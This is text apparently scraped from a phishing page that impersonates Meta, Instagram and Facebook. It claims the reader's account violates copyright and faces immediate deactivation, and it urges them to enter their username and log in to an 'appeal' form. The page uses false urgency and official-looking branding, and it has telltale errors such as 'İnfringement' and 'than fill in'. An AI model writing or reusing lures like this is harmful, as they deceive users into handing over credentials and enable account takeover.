 Meta for Business
Copyright İnfringement
Before filling out the appeal form,
you must login to your account.
Username
LOGIN
© 2022 Instagram From Meta.
facebook
Your Account Violates Facebook Policy
We noticed unusual activity in your account. Someone has reported your account
for abuse and resulted in the account being disabled.
Account Alert!
For security reasons, we will immediately deactivate your account if
you ignore this warning.
We will walk you through several steps to cancel a deactivated account.
Start
Help Team
We reviewed and decided your account is violating
copyrights.Please Enter your username and follow
the next steps than fill in the forms to complete the
appeal.
Username
Next